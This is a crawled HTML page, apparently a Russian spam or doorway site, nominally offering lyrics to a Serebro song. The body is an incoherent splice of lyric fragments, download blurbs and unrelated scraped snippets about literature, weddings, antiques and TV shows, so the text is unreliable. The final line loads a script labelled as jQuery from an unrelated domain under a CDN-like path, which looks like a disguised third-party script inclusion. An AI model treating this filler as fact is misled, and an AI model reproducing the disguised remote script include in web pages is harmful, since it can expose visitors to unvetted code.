

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-serebro-nikogda-nikogda-tekst-pesni.html
body_size: 4648
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Серебро никогда никогда текст песни - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Серебро никогда никогда текст песни</h2>
                            </header>
                            <p>Серебро : Наши тени скрывались под лампой Чтобы эту любовь не увидел никто Я попробую в такт на пуантах. Текст песни / Song Lyrics Никогда, никогда, никому, никому Я тебя не отдам, я тебя не отдам, я тебя не отдам. Никогда, никогда! Смотреть видеоклип/Слушать песню онлайн Серебро - Я тебя не отдам Официального видеоклипа пока что нет. Другие названия этого текста. Серебро - Я тебя никогда никому не отдам! Серебро - Я тебя никогда никому не отдам. Серебро - Я Тебя Не Отдам, аккорды, текст, mp3, видео. Am G Наши тени скрывались под лампой, Dm7 F Чтобы эту любо. Попробуй так Я разбита изнутри, и я хочу облегчить боль Я обещаю больше никогда… и снова и снова и снова делаю это. 
Текст песни серебро никому не отдам минусовка Песня, караоке и минусовка Я тебя никогда никому не отдам - Серебро слушать онлайн, петь или скачать mp3, текст песни. Серебро - Никогда, никогда, никому, никому Я тебя не отдам, я тебя не отдам, я тебя не отдам (добавить в избранное) 02:31. Здесь вы можете не только скачать Серебро - Никогда никогда, никому ни кому в mp3 формате, но и прослушать эту композицию онлайн, а также найти текст к песни и видеоклип. На этой странице вы можете найти скачать музыку бесплатно серебро я тебя никогда никому не отдам, текст песни Серебро - Никогда никому я тебя не отдам, видеоклип и слушать онлайн. Serebro ( Серебро , стилизуется как SEREBRO) — российская женская поп-группа, образованная Альбом П. Фрагорийский. Стихи и песни Мелодекламации, песни разных исполнителей на стихи На этой странице собраны интересные факты о песне Venus The Shocking Blue, текст песни. Также можно. 
Наши любимые советские фильмы, мультики, музыка из кино, плакаты и фото. Родилась в спальном районе Москвы. Исторические корни девушки берут начала. Дорогие читатели моего блога! Аукционы Антиквариата планируются проводиться раз в месяц. Вернувшись со службы в советской армии, Евгений приходит работать в милицию. Этот самоучитель представляет собой книгу и аудиокурс немецкого языка для тех, кто. 
Для столовых изделий и некоторых видов ювелирных изделий украшенных эмалью принято. Десятое место. Песни народные и военные, которые всегда украшали русское застолье The Russian lullaby in folklore and literature Summary The subject of this monograph is the lullaby genre in the traditions of Russian folklore and literature. Александр Островский. Бедность не порок. Текст произведения. Источник: А. Н. Островский. 
Сценарий классической свадьбы Этот праздник для двоих  В сценарии описаны: встреча. Предуведомление. Предупреждение всех читателей нашего сайта. Сайт Символ-веры не имеет. Ольга Серябкина: Макс всю жизнь считал, что Лена Темникова его дочка Конфликт между экс. 
Михаил Лермонтов. Герой нашего времени. Во всякой книге предисловие есть первая и вместе. СтарХит собрал самых раскрепощенных женщин российского шоу-бизнеса. Сегодня мы поговорим о том, кто такой Марк Тишман. Биография, личная жизнь этого артиста. ВЕДУЩИЙ: Стол накрыт и все готово Значит в доме юбилей! Эй, хозяин наливай-ка, Чаши полные. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Методическая разработка на тему: Педсовет Особенности современных форм, методов работы. Читать роман в стихах Александра Пушкина Евгений Онегин на одной странице. Лучшие стихи. Для меня путь Сансы, когда-то наивной девочки, грезящей о том, чтобы стать королевой, один. 
В книге опубликована тетрадь, середины xix в. с этнографическими записями, сделанными. Лермонтов М.Ю. рассказ Ашик-Кериб - читать онлайн с иллюстрацией и кратким содержанием. Турецкий сериал Стамбульская невеста 1,2,3 сезон / Istanbullu Gelin (Турция, 2017) смотреть онлайн. Шедший впереди отпер дверь французским ключом и вошел. За ним вошел молодой парень. Одна цыганская легенда гласит, что Бог так полюбил цыган за их веселье и талант, что не стал. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
И.Ш. Шифман. ВЕТХИЙ ЗАВЕТ. Ветхий завет как памятник литературы и общественной мысли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-dmg-konverter-iso.html">Dmg конвертер iso</a></li>
                                <li><a href="iqhjq-raspisanie-taganrog-gelendzhik.html">Расписание таганрог геленджик</a></li>
                                <li><a href="iqhjq-patch-v-linuks.html">Patch в линукс</a></li>
                                <li><a href="iqhjq-zvezdnye-vrata-sezon-2-skachat-cherez-torrent.html">Звездные врата сезон 2 скачать через торрент</a></li>
                                <li><a href="iqhjq-hurt-pesnya-skachat.html">Hurt песня скачать</a></li>
                                <li><a href="iqhjq-tpu-dokumenty-i-shablony.html">Тпу документы и шаблоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Serebro — Википедия.</li>
<li>Блокнот Птицелова.</li>
<li>Venus - Факты о песне. The Shocking Blue (Шакин Блю.</li>
<li>И это все о нем (1977) Советские фильмы смотреть онлайн.</li>
<li>Серябкина, Ольга Юрьевна — Википедия.</li>
<li>Аукционы Антиквариата - покупка, продажа и оценка.</li>
<li>Сыщик (1979).</li>
<li>Самоучитель немецкого языка — Аудио.</li>
<li>Клейма и пробы серебра. Инвестиции в Антиквариат.</li>
<li>12 хитов, которые звучат во всех караоке-барах страны.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-rukovodstvo-modx-revolution.html">Руководство modx revolution</a></li>
                                            <li><a href="iqhjq-yuta-zhili-byli-tekst-pesni.html">Юта жили были текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-maynkraft-1-4-10-skachat-torrent.html">Майнкрафт 1 4 10 скачать торрент</a></li>
                                            <li><a href="iqhjq-skachat-elektronnuyu-knigu-ubit-peresmeshnika.html">Скачать электронную книгу убить пересмешника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-killzone-dlya-pk-skachat-torrent.html">Killzone для пк скачать торрент</a></li>
                                            <li><a href="iqhjq-princ-persii-igra-2008-skachat-torrent.html">Принц персии игра 2008 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-poryadok-registracii-yuridicheskih-lic-shpargalka.html">Порядок регистрации юридических лиц шпаргалка</a></li>
                                            <li><a href="iqhjq-dialektika-antropogeneza-shpargalka.html">Диалектика антропогенеза шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
